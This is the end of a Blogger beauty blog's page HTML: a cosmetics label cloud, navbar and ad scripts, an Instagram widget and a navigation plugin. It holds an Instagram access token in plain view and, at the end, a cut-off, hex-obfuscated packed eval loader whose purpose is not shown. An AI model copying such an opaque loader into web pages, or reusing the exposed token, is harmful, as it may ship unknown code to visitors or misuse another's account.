<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Ayur'>Ayur</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/BB%20Cream'>BB Cream</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/BYS'>BYS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bath%20n%20Body'>Bath n Body</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Blush'>Blush</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Body%20Butter'>Body Butter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Body%20Lotion'>Body Lotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Body%20Mist'>Body Mist</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Boots%20No%207'>Boots No 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bourjois'>Bourjois</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bronzer'>Bronzer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Budget%20Buys'>Budget Buys</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bvlgari'>Bvlgari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Celebrity%20Inspired%20Makeup%20look'>Celebrity Inspired Makeup look</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Cetaphil'>Cetaphil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Chanel'>Chanel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Clean%20and%20Clear'>Clean and Clear</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Coastal%20Scents'>Coastal Scents</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Colorbar'>Colorbar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Compact'>Compact</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Concealer'>Concealer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Day%20Cream'>Day Cream</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/De-pigmentation'>De-pigmentation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Dud'>Dud</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Dupe%20That'>Dupe That</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/EOTD'>EOTD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Elf'>Elf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Elle%2018'>Elle 18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Ethnic%20Wear'>Ethnic Wear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eye%20Makeup'>Eye Makeup</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eye%20Pencils'>Eye Pencils</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eyeliner'>Eyeliner</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eyeshadow'>Eyeshadow</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/FOTD'>FOTD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Fab%20India'>Fab India</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Face%20Pack'>Face Pack</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Faces%20Canada'>Faces Canada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Favourites'>Favourites</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Foot%20Care'>Foot Care</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Foundation'>Foundation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Garnier'>Garnier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Giordani%20Gold'>Giordani Gold</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Hair'>Hair</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Haul'>Haul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Highlighter'>Highlighter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Himalaya%20Herbals'>Himalaya Herbals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Huda%20Beauty'>Huda Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Incolor'>Incolor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Inveda'>Inveda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Jolen'>Jolen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Jovees'>Jovees</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Kajal%2FKohl'>Kajal/Kohl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Kat%20Von%20D'>Kat Von D</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Kryolan'>Kryolan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/L%27oreal'>L&#39;oreal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/L%27oreal%20Professional.'>L&#39;oreal Professional.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/LOTD'>LOTD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lakme'>Lakme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lime%20Crime'>Lime Crime</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lipstick'>Lipstick</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lotus%20Herbals'>Lotus Herbals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/MLBB'>MLBB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/MUA'>MUA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/MUFE'>MUFE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Forever'>Makeup Forever</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Look'>Makeup Look</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Revolution'>Makeup Revolution</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Tools'>Makeup Tools</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Mascara'>Mascara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Maybelline'>Maybelline</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Miss%20Claire'>Miss Claire</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Moisturizer'>Moisturizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/NOTD'>NOTD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Nail%20Paints'>Nail Paints</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Nature%27s%20Essence'>Nature&#39;s Essence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Neutrogena'>Neutrogena</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Night%20cream'>Night cream</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Nyx'>Nyx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/OOTD'>OOTD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Olay'>Olay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Organization%20ideas'>Organization ideas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Oriflame'>Oriflame</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Patanjali'>Patanjali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Perfume'>Perfume</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Personal%20Care'>Personal Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Primer'>Primer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Pucelle'>Pucelle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Real%20Technique'>Real Technique</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Reviews'>Reviews</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Revlon'>Revlon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Savvy'>Savvy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Scrub'>Scrub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Shampoo'>Shampoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Skin%20Care'>Skin Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Street%20Wear'>Street Wear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Sun%20Screen'>Sun Screen</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Swatches'>Swatches</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Swiss%20Beauty'>Swiss Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/The%20Balm'>The Balm</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/The%20Body%20Shop'>The Body Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Toner'>Toner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Tutorials'>Tutorials</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vaadi%20Herbals'>Vaadi Herbals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vaseline'>Vaseline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vedic%20Line%2B'>Vedic Line+</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vega'>Vega</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Website%20Review'>Website Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Wet%20n%20Wild'>Wet n Wild</a>
</span>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2096076600690406465?po\x3d1686721962727388929\x26origin\x3dhttps://www.budgetbelleza.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @budgetbelleza</h2>
<div class='widget-content'>
<h3>Instagram Feed</h3><div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 357064002,
  limit:6,
  sortBy:'random',
accessToken: '357064002.1677ed0.74d05077a41c4f95a6a05dbeeb2b2cad',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='saneedpb@gmail.com' id='mycontent' rel='dofollow' title=''>Saneed</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c